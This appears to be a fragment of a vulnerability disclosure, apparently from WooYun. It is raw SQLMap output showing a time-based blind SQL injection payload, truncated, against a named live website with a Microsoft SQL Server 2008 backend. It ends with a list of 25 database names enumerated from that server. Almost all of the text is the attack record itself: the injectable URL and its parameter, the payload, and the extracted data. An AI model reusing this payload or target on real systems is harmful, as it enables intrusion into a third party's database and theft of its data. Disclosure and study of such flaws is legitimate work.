 管理员: SQLMap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=194 OR 5812=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,
---
[20:45:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
back-end DBMS: Microsoft SQL Server 2008
[20:45:34] [INFO] fetching database names
[20:45:34] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] ctma
[*] guestSystem
[*] master
[*] model
[*] msdb
[*] sherp
[*] sherp22
[*] sherp_android
[*] shgc
[*] shmh
[*] shscm
[*] shscm_test
[*] shwb
[*] smec
[*] smecwx
[*] sql_log
[*] tcmh
[*] tellmi123
[*] tempdb
[*] weixin
[*] wsrc
[*] wsrcwyz
[*] zyydb
[*] zyytj
[*] zyytushuguan
www.wooyun.org